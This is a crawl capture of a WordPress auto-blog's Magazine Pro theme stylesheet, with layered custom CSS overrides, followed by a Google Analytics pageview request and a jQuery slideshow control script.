.footer-widgets .widget {
	margin-bottom: 40px;
}

.footer-widgets li {
	margin-bottom: 20px;
}

.footer-widgets .enews-widget {
	padding: 0;
}

.footer-widgets button,
.footer-widgets input[type="button"],
.footer-widgets input[type="reset"],
.footer-widgets input[type="submit"],
.footer-widgets .button {
	background-color: #eee;
	color: #222;
}

.footer-widgets button:hover,
.footer-widgets input[type="button"]:hover,
.footer-widgets input[type="reset"]:hover,
.footer-widgets input[type="submit"]:hover,
.footer-widgets .button:hover {
	background-color: #fff;
	color: #222;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #222;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	text-align: center;
}

.site-footer .wrap {
	border-top: 1px solid #444;
	padding: 60px 0;
}

.site-footer,
.site-footer a {
	color: #aaa;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/*
Color Styles
---------------------------------------------------------------------------------------------------- */

.magazine-pro-blue a.more-link:hover,
.magazine-pro-blue .home-middle a.more-link,
.magazine-pro-blue .home-top a.more-link,
.magazine-pro-blue .site-title a:hover,
.magazine-pro-green a.more-link:hover,
.magazine-pro-green .home-middle a.more-link,
.magazine-pro-green .home-top a.more-link,
.magazine-pro-green .site-title a:hover,
.magazine-pro-orange a.more-link:hover,
.magazine-pro-orange .home-middle a.more-link,
.magazine-pro-orange .home-top a.more-link,
.magazine-pro-orange .site-title a:hover {
	color: #222;
}

.magazine-pro-blue .archive-pagination li a:hover,
.magazine-pro-blue .footer-widgets a:hover,
.magazine-pro-blue .home-middle a.more-link:hover,
.magazine-pro-blue .home-top a.more-link:hover,
.magazine-pro-blue .site-footer a:hover,
.magazine-pro-green .archive-pagination li a:hover,
.magazine-pro-green .footer-widgets a:hover,
.magazine-pro-green .home-middle a.more-link:hover,
.magazine-pro-green .home-top a.more-link:hover,
.magazine-pro-green .site-footer a:hover,
.magazine-pro-orange .archive-pagination li a:hover,
.magazine-pro-orange .footer-widgets a:hover,
.magazine-pro-orange .home-middle a.more-link:hover,
.magazine-pro-orange .home-top a.more-link:hover,
.magazine-pro-orange .site-footer a:hover {
	color: #fff;
}

.magazine-pro-blue .enews-widget input:hover[type="submit"],
.magazine-pro-green .enews-widget input:hover[type="submit"],
.magazine-pro-orange .enews-widget input:hover[type="submit"] {
	background-color: #fff;
}

.magazine-pro-blue .footer-widgets a:hover,
.magazine-pro-green .footer-widgets a:hover,
.magazine-pro-orange .footer-widgets a:hover {
	color: #ccc;
}

/* Magazine Pro Blue
--------------------------------------------- */

.magazine-pro-blue a:hover,
.magazine-pro-blue .entry-content a,
.magazine-pro-blue .entry-title a:hover,
.magazine-pro-blue .genesis-nav-menu a:hover,
.magazine-pro-blue .genesis-nav-menu .current-menu-item > a,
.magazine-pro-blue .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.magazine-pro-blue .nav-primary a:hover,
.magazine-pro-blue .nav-primary .sub-menu a:hover,
.magazine-pro-blue .nav-primary .genesis-nav-menu .current-menu-item > a {
	color: #0923d1;color: rgb(46, 200, 238);color: rgb(3, 114, 255);color: rgb(3, 33, 255);
}

.js.magazine-pro-blue .content .home-middle a .entry-time,
.js.magazine-pro-blue .content .home-top a .entry-time,
.magazine-pro-blue button:hover,
.magazine-pro-blue input:hover[type="button"],
.magazine-pro-blue input:hover[type="reset"],
.magazine-pro-blue input:hover[type="submit"],
.magazine-pro-blue .archive-pagination li a:hover,
.magazine-pro-blue .archive-pagination li.active a,
.magazine-pro-blue .button:hover,
.magazine-pro-blue .enews-widget input[type="submit"],
.magazine-pro-blue .entry-content .button:hover,
.magazine-pro-blue .home-middle a.more-link:hover,
.magazine-pro-blue .home-top a.more-link:hover,
.magazine-pro-blue .sidebar .tagcloud a:hover {
	background-color: #0923d1;
}

.magazine-pro-blue .button:hover {
	color: #fff;
}

/* Magazine Pro Green
--------------------------------------------- */

.magazine-pro-green a:hover,
.magazine-pro-green .entry-content a,
.magazine-pro-green .entry-title a:hover,
.magazine-pro-green .genesis-nav-menu a:hover,
.magazine-pro-green .genesis-nav-menu .current-menu-item > a,
.magazine-pro-green .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.magazine-pro-green .nav-primary a:hover,
.magazine-pro-green .nav-primary .sub-menu a:hover,
.magazine-pro-green .nav-primary .genesis-nav-menu .current-menu-item > a {
	color: #3fbd85;
}

.js.magazine-pro-green .content .home-middle a .entry-time,
.js.magazine-pro-green .content .home-top a .entry-time,
.magazine-pro-green button:hover,
.magazine-pro-green input:hover[type="button"],
.magazine-pro-green input:hover[type="reset"],
.magazine-pro-green input:hover[type="submit"],
.magazine-pro-green .archive-pagination li a:hover,
.magazine-pro-green .archive-pagination li.active a,
.magazine-pro-green .button:hover,
.magazine-pro-green .enews-widget input[type="submit"],
.magazine-pro-green .entry-content .button:hover,
.magazine-pro-green .home-middle a.more-link:hover,
.magazine-pro-green .home-top a.more-link:hover,
.magazine-pro-green .sidebar .tagcloud a:hover {
	background-color: #3fbd85;
}

.magazine-pro-green .button:hover {
	color: #fff;
}

/* Magazine Pro Orange
--------------------------------------------- */

.magazine-pro-orange a:hover,
.magazine-pro-orange .entry-content a,
.magazine-pro-orange .entry-title a:hover,
.magazine-pro-orange .genesis-nav-menu a:hover,
.magazine-pro-orange .genesis-nav-menu .current-menu-item > a,
.magazine-pro-orange .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.magazine-pro-orange .nav-primary a:hover,
.magazine-pro-orange .nav-primary .sub-menu a:hover,
.magazine-pro-orange .nav-primary .genesis-nav-menu .current-menu-item > a {
	color: #f2a561;
}

.js.magazine-pro-orange .content .home-middle a .entry-time,
.js.magazine-pro-orange .content .home-top a .entry-time,
.magazine-pro-orange button:hover,
.magazine-pro-orange input:hover[type="button"],
.magazine-pro-orange input:hover[type="reset"],
.magazine-pro-orange input:hover[type="submit"],
.magazine-pro-orange .archive-pagination li a:hover,
.magazine-pro-orange .archive-pagination li.active a,
.magazine-pro-orange .button:hover,
.magazine-pro-orange .enews-widget input[type="submit"],
.magazine-pro-orange .entry-content .button:hover,
.magazine-pro-orange .home-middle a.more-link:hover,
.magazine-pro-orange .home-top a.more-link:hover,
.magazine-pro-orange .sidebar .tagcloud a:hover {
	background-color: #f2a561;
}

.magazine-pro-orange .button:hover {
	color: #fff;
}


/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1139px) {

	.site-inner,
	.wrap {
		max-width: 960px;
		padding:10px;
	}


#addfpb {
margin:0px !important;
padding:0px !important;
}

#addfpb img {
max-width:100%;
max-height: 100%;
}
.textwidget #addfpb div
{
width:auto !important;
}

.site-container > table {
/* top: 0px; */
}

html #wpadminbar {
position: fixed;
}

.flexslider .slides img {
min-height: 20px !important;
}

html > body .slide-excerpt-border{
display:none !important;
}


	.title-area {
		width: 494px;
	}

	.site-header .widget-area {
		width: 570px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 780px !important;
	}

	.content {
		width: 630px;
	}

	.content-sidebar-sidebar .content,
	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content {
		width: 450px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.home-middle .featured-content .entry,
	.sidebar-primary {
		width: 300px;
	}

	.sidebar-secondary {
		width: 150px;
	}

}

@media only screen and (max-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 750px;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.home-middle .featured-content .entry,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.title-area {
		width: 100% !important;

	}



#addfpb {
margin:0px !important;
padding:0px !important;
}

#addfpb img {
max-width:100%;
max-height: 100%;
}
.textwidget #addfpb div
{
width:auto !important;
}

.site-container > table {
/* top: 0px; */
}

html #wpadminbar {
position: fixed;
}

.flexslider .slides img {
min-height: 20px !important;
}

html > body .slide-excerpt-border{
display:none !important;
}
.sidebar-secondary{
position:relative !important;
}

	.genesis-nav-menu,
	.site-header .title-area,
	.site-header .widget-area,
	.site-title {
		text-align: center;
	}

	.nav-primary {
		position: relative;
	}

	.featured-content .entry,
	.site-header .search-form,
	.site-title {
		float: none;
	}

	.primary-nav .site-header,
	.title-area {
		padding-top: 0;
	}

	.title-area {
		padding-bottom: 20px;
	}

	.header-image .site-header .title-area {
		padding-bottom: 0;
	}

	.genesis-nav-menu > .right {
		display: none;
	}

}

@media only screen and (max-width: 768px) {

	.footer-widgets,
	.nav-secondary,
	.site-footer,
	.site-header,
	.site-inner {
		padding-left: 5%;
		padding-right: 5%;
	}



#addfpb {
margin:0px !important;
padding:0px !important;
}

#addfpb img {
max-width:100%;
max-height: 100%;
}
.textwidget #addfpb div
{
width:auto !important;
}

.site-container > table {
/* top: 0px; */
}

html #wpadminbar {
position: fixed;
}

.flexslider .slides img {
min-height: 20px !important;
}

html > body .slide-excerpt-border{
display:none !important;
}

	.genesis-nav-menu > .first > a {
		padding-left: 20px;
	}

	.nav-primary .responsive-menu {
		/* display: none; */
	}

	.nav-primary #responsive-menu-icon {
		display: block;
		text-align: center;
	}

	.home-bottom .featured-content .entry,
	.home-middle .featured-content .entry {
		padding-bottom: 20px;
	}

	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

}

div.footer-widgets-3.widget-area {
width: auto;
}

.home-top.widget-area .xdx{
position: relative;
display: block;
background: black;
}

.home-top.widget-area header.entry-header {
position: absolute;
bottom: 27px;
bottom: 12px;
bottom: 0px;
background: rgba(0, 0, 0, 0.36);
width: 100%;
}

.featured-content .entry-header .entry-meta {
display:none;
}

.home-top.widget-area .featured-content h2.entry-title a{
color: white;
/* color: green; */
display: block;
padding: 20px;
/* color: rgb(0, 204, 255);color: #7E97FC; */
}

.home-top.widget-area .featured-content h2.entry-title a:hover {
color: lightblue;color: rgb(46, 200, 238); /* color:white; */
}

.home-middle.widget-area h2.entry-title a:hover {
color: lightblue;color: rgb(46, 200, 238);
}

.home-bottom.widget-area h2.entry-title a:hover {
color: lightblue;color: rgb(46, 200, 238);
}



.home-top.widget-area .featured-content h2{
margin:0px
}

.home-top.widget-area .featured-content h2.entry-title:hover {
background: black;
}

.home-middle.widget-area .featured-content h2.entry-title:hover {
color: rgb(46, 200, 238);
}

.home-middle.widget-area h2.entry-title {
margin: 0px;
}

.home-middle .xdx header.entry-header {
position: absolute;
bottom: 27px;
background: rgba(0, 0, 0, 0.51);
padding: 10px;
width: 100%;
bottom: 5px;
left:0px;
}

.home-middle .xdx header.entry-header:hover {
background:black;

}

span.xdx {
position: relative;
}

.home-middle h2 a {
color: white;
font-size: 18px;
}

.home-middle h2.entry-title {
margin: 0px;
}

.home-bottom.widget-area .featured-content h2.entry-title a{
color: white;
/* color: green; */
display: block;
padding: 20px;
}

.home-bottom.widget-area .featured-content h2.entry-title a:hover {
color: lightblue;color: rgb(46, 200, 238);
}

.home-bottom.widget-area .featured-content h2{
margin:0px
}

.home-bottom.widget-area .featured-content h2.entry-title:hover {
background: black;
color: rgb(46, 200, 238);
}

.home-bottom.widget-area header.entry-header {
position: absolute;
bottom: 5px;
left:0px;
background: rgba(0, 0, 0, 0.36);
width: 100%;
}

.home-middle.widget-area h2.entry-title {
margin: 0px;
/* text-overflow: ellipsis; */
width: 100%;
/* white-space: nowrap; */
overflow: hidden;
color: white;
}

.content .home-middle .featured-content .entry, .content .home-top .featured-content .entry {
padding: 15px;
}

.content .home-middle .featured-content .entry, .content .home-top .featured-content .entry, .content .home-bottom .featured-content .entry {
padding: 15px;
}

.sidebar-secondary h2 a {
font-size: 15px;
width: 160px;
display: block;
font-size: 14px;color: rgb(246, 246, 246);
}

.sidebar-secondary .xdx .aligncenter {
margin: 0 auto 0px;
}

.sidebar-secondary header.entry-header {
margin-left: 15px;
}

.sidebar-secondary img {
margin-left: 15px;
margin: 0px;
margin-left: 15px;
}

.sidebar-secondary .featured-content .entry {
margin-bottom: 10px;
}

main.content {
background: whitesmoke;
box-shadow: 6px 4px 5px rgb(196, 193, 193);
}

.sidebar-secondary {
background: lightgray;
/* background: rgb(236, 236, 236);
box-shadow: 1px 1px 1px 1px rgb(200, 200, 200); */
}

.nav-primary a:hover {
color: orange !important;
color: white !important;
text-shadow: 2px 2px 2px black !important;
background: gray !important;
}

.nav-primary .genesis-nav-menu .sub-menu a {
background-color: #222;
border-bottom: 1px solid #000000;
border: 1px solid black;
border-top: 1px solid rgb(18, 40, 107);
border-bottom: 1px solid #000000;
}

h4.widgettitle.widget-title {
box-shadow: 3px 3px 3px lightblue;
background: rgb(223, 223, 223);

background-color: #4E4E4E;
box-shadow: 1px 1px 1px gray;
color:white;


}

.sidebar-primary a.alignnone {
display: inline;
}

.sidebar-primary a {
font-size: 16px;
}

#featured-post-18 article {
padding: 10px;
}

section#featured-post-18 {
width: 300px;
overflow: visible;
}

.sidebar-primary .textwidget {
padding: 0px 10px;
}

.sidebar-primary p {
padding: 10px;
}

#text-5 .textwidget {
padding: 0px 0px;
}

section#text-3 .textwidget {
padding: 0px;
}

a.more-link {
/* display: none !important; */
}

#featured-post-16 .widget-title:before {
	font-family: FontAwesome;
	padding-right: 7px;
	content: "\f03d";
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
color: cornflowerblue;
}

#featured-post-5 .widget-title:before,#text-9 .widget-title:before{
	font-family: FontAwesome;
	padding-right: 7px;
	content: "\f005";
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
/* color: cornflowerblue; */
color: rgb(255, 73, 73);
}


#featured-post-16 span.widget-headline{
/* color: rgb(3, 92, 253); */
}
#featured-post-5 h4.widgettitle.widget-title{
background: rgb(226, 226, 226);
border-bottom: 4px solid rgb(198, 207, 255);
box-shadow: 1px 1px 3px 0px rgb(86, 106, 252);
}

#featured-post-5 h4.widgettitle.widget-title {
background: rgb(226, 226, 226);
border-bottom: 4px solid rgb(0, 0, 0);
box-shadow: 1px 1px 3px 0px rgb(86, 106, 252);
}

#featured-post-16 h4.widgettitle.widget-title {
box-shadow: none;
background: rgb(255, 255, 255);
border-bottom: 1px solid rgb(180, 215, 248);
}

#featured-post-5 h4.widgettitle.widget-title {
background: rgb(255, 255, 245);
border-bottom: 4px solid rgb(0, 0, 0);
box-shadow: 1px 1px 3px 0px rgb(86, 106, 252);
font-weight: bold;
background: white;
}

#featured-post-16 h4.widgettitle.widget-title {
box-shadow: none;
background: rgb(54, 54, 54);
border-bottom: 4px solid rgb(153, 153, 153);
color: white;
/* box-shadow: 1px 1px 1px 1px rgb(78, 78, 78); */
border-bottom: 4px solid rgb(26, 25, 25);
box-shadow: none;
}

#featured-post-5 h4.widgettitle.widget-title {
/* background: rgb(255, 255, 245); */
border-bottom: 4px solid rgb(0, 0, 0);
box-shadow: 1px 1px 3px 0px rgb(86, 106, 252);
/* font-weight: bold; */
background: rgb(68, 64, 64);
color: white;
margin: 0px;
/* border-bottom: 5px solid black; */
/* box-shadow: 2px 1px 2px 2px blue; */
/* box-shadow: inset 3px 3px 3px black; */
/* margin-bottom: 1px; */
/* display:none; */
font-weight: normal;
}

#featured-post-5 article{
padding: 0px !important;
}

.sidebar-secondary img {
/*
margin-left: 15px;
margin: 0px;
margin-left: 15px;
border: 2px solid rgb(180, 180, 180);
padding: 1px;
background: rgb(255, 122, 0);
box-shadow: 2px 2px 2px gray; */
}

.sidebar-secondary img {
margin-left: 15px;
margin: 0px;
margin-left: 15px;
/* border: 3px solid rgb(0, 0, 0); */
padding: 1px;
background: rgb(48, 47, 46);
box-shadow: 2px 2px 2px gray;
background: rgb(40, 77, 117);
}

#featured-post-5 p {
padding: 15px;
}

.sidebar-secondary h2 a:before {
font-family: FontAwesome;
padding-right: 7px;
content: "\F04B";
content: "\f144";
font-style: normal;
font-weight: normal;
text-decoration: inherit;
/* color: red; */
}

.home-middle #featured-post-20 .entry{
width:250px; 
width: 320px;
}

#featured-post-20 img.entry-image.attachment-post {
width: 225px;width: 300px;
}

#featured-post-20 span.xdx {
position: relative;
display: inline-block;
/*
background: rgb(67, 78, 107);
min-height: 153px;
max-height: 154px;
*/
border: 0px solid rgb(35, 112, 122);
/* box-shadow: 2px 2px 2px lightskyblue; */
min-height: 125px;
max-height: 126px;
background: black;
overflow: hidden;
}

.home-middle #featured-post-20 .xdx header.entry-header,.home-middle #featured-post-21 .xdx header.entry-header{
bottom:0px;
/* bottom: 11px; */
padding: 7px 10px;
background: rgba(33, 57, 73, 0.51);
}

#featured-post-20 .entry-title,#featured-post-21 .entry-title {
font-size: 14px;
}

#featured-post-20 h2 a,#featured-post-21 h2 a {
font-size: 15px;
text-shadow: 1px 1px 1px rgb(43, 44, 135);
text-shadow: 1px 1px 1px rgb(24, 27, 83);
}

.home-middle #featured-post-20 .xdx header.entry-header:hover{
background: black;
color: rgb(46, 200, 238);
}

#featured-post-20 span.xdx {
position: relative;
display: inline-block;
background: rgb(67, 78, 107);
min-height: 153px;
max-height: 154px;
background:black;
min-height: 125px;
max-height: 126px;
background: black;
overflow: hidden;
}

.sidebar-secondary {
background: lightgray;
float: left;
box-shadow: 2px 2px 2px rgb(60, 59, 59);
z-index: 900;
position: absolute; position: relative;
border-left: 1px solid gray;
width: 192px;background: rgb(223, 225, 236);
background: rgb(140, 140, 140);
border: 1px solid rgb(67, 60, 60);
}

body.single main.content {
padding: 20px;
}

#menu-item-6 a:before {
font-family: FontAwesome;
padding-right: 7px;
content: "\F04B";
content: "\f015";
font-style: normal;
font-weight: normal;
text-decoration: inherit;
/* color: red; */
}

div#featured-post-19 {
float: left;
background: white;
text-align: center;
/* border: 1px solid rgb(223, 223, 223); */width: 50%;
background: rgb(202, 199, 200);
background: rgb(202, 199, 200);
border-top: 2px solid rgb(151, 151, 151);
}

div#featured-post-17 {
float: left;
clear: none;
background: rgb(213, 213, 213);
text-align: center;width: 50%;
background: rgb(202, 199, 200);
border-top: 2px solid rgb(151, 151, 151);
}

#featured-post-17 article {
display: block;
float: none;
}

#featured-post-19 article {
display: block;
float: none;
}

#featured-post-19 h4.widgettitle.widget-title {
background: rgb(210, 223, 255);
margin: 10px;
background: rgb(230, 230, 230);
border-left: 4px solid black;
box-shadow:none;
box-shadow: 1px 1px 1px rgb(60, 60, 60);
background: rgb(255, 253, 253);
color: black;
font: bold 15px georgia;
background: none;
box-shadow: none;
color: rgb(57, 57, 57);
border: none;background:none !important;color: rgb(57, 57, 57) !important;
}

#featured-post-17 h4.widgettitle.widget-title {
background: rgb(230, 230, 230);
margin: 20px;
background: rgb(210, 223, 255);
border-left: 4px solid black;
background: rgb(248, 248, 248);
box-shadow:none;
box-shadow: 1px 1px 1px gray;
color: black;
font: bold 15px georgia;
background: none;
box-shadow: none;
color: rgb(57, 57, 57);
border: none;margin: 10px; background:none !important;color: rgb(57, 57, 57) !important;
}

#featured-post-19 img {
width: 280px;
}

#featured-post-17 img {
width: 280px;
}

.magazine-home .content .widget-title{
color: rgb(255, 255, 255);
background-color: #4E4E4E;
box-shadow: 1px 1px 1px gray;
margin: 10px;
background-color: #1C1C33;
}

.home-middle #featured-post-21 .entry {
width: 184px;
width: 250px; width:320px;
}

#featured-post-21 span.xdx {
position: relative;
display: inline-block;
background: rgb(67, 78, 107);
min-height: 153px;
max-height: 154px;
background:black;
min-height: 125px;
max-height: 126px;
background: black;
overflow: hidden;
}

#featured-post-21 img.entry-image.attachment-post {
width: 150px;
width: 225px; width:300px; 
}

.home-middle #featured-post-21 .entry:nth-of-type(2n+1) {
clear: left;
/* margin-right: 30px; */
}

div#featured-post-20 {
background: rgb(187, 187, 187);
background: rgb(209, 209, 209);
border-top: 4px solid rgb(202, 207, 144);
background: rgb(229, 230, 231);
border-top: 4px solid rgb(144, 147, 207);border-top: 4px solid rgb(151, 151, 151);
}

div#text-4 {
background: rgb(207, 206, 206);
padding-top: 20px;border-top: 4px solid rgb(91, 125, 181);
}

div#featured-post-21 {
background: rgb(229, 230, 231);
border-bottom: 4px solid rgb(144, 147, 207);border-bottom: 4px solid rgb(151, 151, 151);
/* background: rgb(187, 187, 187); */
border-top: 4px solid rgb(144, 147, 207);
border-top: 4px solid rgb(151, 151, 151);
}

#featured-post-5 p{
font-size: 14px;
margin-bottom: 0px;
padding: 1px;
margin-top: 5px;
border-top: 1px solid rgb(91, 104, 136);
padding-top: 5px;
color: rgb(204, 200, 200);
}

#featured-post-5 .entry-content p {
display: none;
}

#featured-post-5 a.alignnone{
margin-bottom:0px;
}

#featured-post-5 article{
margin-bottom: 0px;
}

div#featured-post-7 {
/* border-top: 4px solid rgb(144, 147, 207); */
}

#featured-post-7 h4.widgettitle.widget-title,#featured-post-21 h4.widgettitle.widget-title,#featured-post-20 h4.widgettitle.widget-title {
font: bold 20px georgia;
background: none;
/* box-shadow: none; */
color: rgb(57, 57, 57);

background-color: #FFFFFF;
color: rgb(93, 92, 92);
font: bold 16px georgia;
margin:0px;
}

#featured-post-20 .widget-title:before {
font-family: FontAwesome;
padding-right: 7px;
content: "\f0ac";
font-style: normal;
font-weight: normal;
text-decoration: inherit;
color: cornflowerblue;
color: rgb(53, 104, 227);
color: rgb(103, 120, 161);
color:white;
}

#featured-post-21 .widget-title:before {
font-family: FontAwesome;
padding-right: 7px;
content: "\f086";
font-style: normal;
font-weight: normal;
text-decoration: inherit;
color: cornflowerblue;
color: rgb(53, 104, 227);
color: rgb(103, 120, 161);
color:white;
}

#featured-post-7 .widget-title:before {
font-family: FontAwesome;
padding-right: 7px;
content: "\f041";
font-style: normal;
font-weight: normal;
text-decoration: inherit;
color: cornflowerblue;
color: rgb(53, 104, 227);
color: rgb(103, 120, 161);
color:white;
}

#text-8 .textwidget {
padding: 0px;
}

section#text-8 {
width: 300px;
}

section#text-3 {
margin-bottom: 20px;
}

.home-middle .xdx header.entry-header:hover {
background: black !important;
}

#featured-post-5{
display:none;
}

.slide-excerpt{
width:100%;
bottom: 0px;
background: rgba(0, 0, 0, 0.36) !important;
}

html > body .slide-excerpt-border{
border:none !important;
}

.slide-excerpt p{
font-size: 14px;
margin-bottom: 0px;
padding: 1px;
margin-top: 5px;
border-top: 1px solid rgb(91, 104, 136);
padding-top: 5px;
color: rgb(204, 200, 200);
font-weight: 500;
line-height: 1.2;
cursor: pointer;
}

.slide-excerpt a{
color: white;
font-weight: 500;
font-size: 24px;
}

.slide-excerpt a:hover{
color: rgb(46, 200, 238);
}

.slide-excerpt h2{
margin:0px;
}

.slide-excerpt {
margin: 0px !important;
bottom: 0px;
opacity: 1 !important;
}

.slide-excerpt:hover {
background: black !important;
opacity: 1 !important;
}

.flex-direction-nav li a {
display:none !important;

}

.flex-control-nav li a{
background: rgb(255, 67, 0) !important;
width: 10px !important;
height: 10px !important;
}

div#genesis-responsive-slider {
border: none;
background: rgb(25, 25, 25);background: rgb(67, 67, 67); padding:5px; padding:0px; /*border-bottom: 3px solid rgb(91, 125, 181); */
}

.flex-control-nav li a.active{
background:orange !important;
}

.flex-control-nav li{
padding-left: 15px !important;
}

.flex-control-nav {
position: absolute !important;
right: 13px;
width: 200px !important;
top: 26px; margin:0px !important;
right:0px;
top: -20px; margin:0px !important;top: -26px;
}
#text-9 h4{
margin: 0px;
background-color: #212121;
background-color: #2D2D2D;border-bottom: 4px solid rgb(28, 28, 28);/*border-bottom: 4px solid #2d2d2d; */
}

.slide-excerpt:hover, .slide-excerpt:hover a {
/* background: black !important; */
/* color: red; */
color: rgb(46, 200, 238);
}

.slide-excerpt h2 a:after {
	font-family: FontAwesome;
	padding-left: 7px;
	content: "\f101";
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
color: cornflowerblue;
color:lime;
}

.featured-content.featuredpost{
position:relative;
}

p.more-from-category.xxx {
position: absolute;
top: 8px;
right: 20px;
}

h4.widgettitle.widget-title {
background-color: #4E4E4E !important;
box-shadow: 1px 1px 1px gray;
color: white !important;
}

.more-from-category a {
color: white;
}

.flexslider .slides img {
min-height: 400px;
min-height: 300px;
}

#text-10 img {
max-width: 300px;
}

#text-5 img {
max-width: 300px;
}

#text-3 img {
max-width: 300px !important;
}

#text-5 img {
max-width: 300px !important;
}


#text-13 img {
max-width: 300px !important;
}
#text-10 .textwidget {
padding: 0px;
}

#text-13 .textwidget{
padding: 0px;
}

.footer-widgets {
padding-top: 20px;
padding-bottom: 0px;
}

.site-footer .wrap {
padding: 10px 0;
}

div#text-6 {
margin-bottom: 10px;
}

#text-6 img:first-child {
width: 699px;
}

#text-11 img:first-child {
width: 286px;
}

.attachment.type-attachment h1.entry-title {
display: none;
}


#flx{ display:none }
.fbicons a {
  display: inline-block;
  padding: 0px;
  margin: 0px;
  /* height: 20px; */
}
/*
.responsive-menu-icon::before {
	content: "\f333";
	display: inline-block;
	font: normal 20px/1 'dashicons';
	margin: 0 auto;
	padding: 10px;
} */

body.post-template-default.single.single-post .sidebar-secondary,
body.category-feature-article .sidebar-secondary
{ display:none;}

body.post-template-default.single.single-post .content,
body.category-feature-article .content,
body.archive.category .content,
body.attachment.single .content,
body.woocommerce.woocommerce-page #container
  { float:left !important; }

body.page-template-default.page .content { float:left !important;}

body.page-template-default.page .sidebar-secondary,
body.archive.category .sidebar-secondary
{ display:none;}

body.woocommerce.woocommerce-page #container {
    float: left;
    width: 805px;
}

#addfpb div {
    width: 48%;
    display: inline-block;
 width: 47%;
    display: inline-block;
    padding-left: 20px;
}

#text-7
{
display:none;
}

#text-10
{
display:none;
}

#text-5 video, #text-13 video, #text-3 video {
    max-width: 300px !important;
}

#addfpb .dcmads img {
    max-width: inherit;
    /* width: 200px !important; */
    padding-right: 40px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=245836430&t=pageview&_s=1&dl=https%3A%2F%2Flateral-g.net%2Ffeeling-the-pressure-auto-meters-new-gauges%2F&ul=en-us%40posix&dt=Feeling%20the%20Pressure%3A%20Auto%20Meter%E2%80%99s%20New%20Gauges&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=489665194&gjid=1036280924&cid=121346719.1769007740&tid=UA-52938109-1&_gid=1319384996.1769007740&_r=1&_slc=1&z=394945721
body_size: -450
content:
2,cG-PH0FB6WQ9L

--- FILE ---
content_type: application/javascript
request_url: https://lateral-g.net/wp-content/plugins/wp-slideshow-posts/js/control.slider.js?ver=6.8.3
body_size: -1306
content:
(function($) {
    $('#slideshow_1').cycle({
        fx: 'fade',		
		easing: 'easeInOutCirc',
		pause:   1,
		speed: 700,
		timeout: slider_params.time, 
		pager: '.ss1_wrapper .slideshow_paging',
        prev: '.ss1_wrapper .slideshow_prev',
        next: '.ss1_wrapper .slideshow_next',
		before: function(currSlideElement, nextSlideElement) {
			var data = $('.data', $(nextSlideElement)).html();
			$('.ss1_wrapper .slideshow_box .data').fadeOut(300, function(){
				$('.ss1_wrapper .slideshow_box .data').remove();
				$('<div class="data"><div class="color-transparent"></div>'+data+'</div>').hide().appendTo('.ss1_wrapper .slideshow_box').fadeIn(600);
			});
		}
    });
	
	// not using the 'pause' option. instead make the slideshow pause when the mouse is over the whole wrapper
	$('.ss1_wrapper').mouseenter(function(){
		$('#slideshow_1').cycle('pause');
    }).mouseleave(function(){
		$('#slideshow_1').cycle('resume');
    });
	
	$('a[href="#"]').click(function(event){ 
		event.preventDefault(); // for this demo disable all links that point to "#"
	});

})(jQuery);


